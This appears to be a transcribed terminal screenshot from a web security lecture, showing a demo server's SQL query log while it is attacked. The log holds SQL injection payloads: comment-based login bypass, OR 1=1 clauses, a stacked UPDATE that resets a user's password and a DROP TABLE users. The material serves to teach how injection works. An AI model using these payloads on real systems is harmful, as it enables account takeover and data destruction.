 Terminal Shell Edit View Window Help 06:24 65% Thu Oct 24 2:51:21 PM
livecode — -zsh — 119×33
~/websec/lectures/Lecture 10/livecode — -zsh • -zsh ~/websec/lectures/Lecture 10/livecode — -zsh • -zsh +
SELECT * FROM users WHERE username = "alice" AND password = "password"
SELECT * FROM users WHERE username = "bob" --" AND password = ""
[nodemon] restarting due to changes...
[nodemon] starting `node server.js`
CREATE TABLE IF NOT EXISTS users (username TEXT, password TEXT, balance INT, UNIQUE(username))
INSERT OR IGNORE INTO users VALUES ("alice", "password", 500), ("bob", "hunter2", 100), ("charlie", "this-is-a-complex-
password-2384932489", 10000000)
CREATE TABLE IF NOT EXISTS logs (log TEXT)
SELECT * FROM users WHERE username = "bob" --" AND password = ""
SELECT * FROM users WHERE username = "" OR 1=1 --" AND password = ""
SELECT * FROM users WHERE username = "" OR balance > 100000 --" AND password = ""
[nodemon] restarting due to changes...
[nodemon] starting `node server.js`
CREATE TABLE IF NOT EXISTS users (username TEXT, password TEXT, balance INT, UNIQUE(username))
INSERT OR IGNORE INTO users VALUES ("alice", "password", 500), ("bob", "hunter2", 100), ("charlie", "this-is-a-complex-
password-2384932489", 10000000)
CREATE TABLE IF NOT EXISTS logs (log TEXT)
INSERT INTO logs VALUES ("Login attempt from ");
UPDATE users SET password = "root" WHERE username = "bob" --")
INSERT INTO logs VALUES ("Login attempt from bob")
SELECT * FROM users WHERE username = "bob" AND password = "root"
INSERT INTO logs VALUES ("Login attempt from ");
DROP TABLE users --")
[nodemon] restarting due to changes...
[nodemon] starting `node server.js`
CREATE TABLE IF NOT EXISTS users (username TEXT, password TEXT, balance INT, UNIQUE(username))
INSERT OR IGNORE INTO users VALUES ("alice", "password", 500), ("bob", "hunter2", 100), ("charlie", "this-is-a-complex-
password-2384932489", 10000000)
CREATE TABLE IF NOT EXISTS logs (log TEXT)
^C%
~/w/l/L/livecode ❯❯❯ rm db ✘ 130 master *
remove db? y
~/w/l/L/livecode ❯❯❯ master *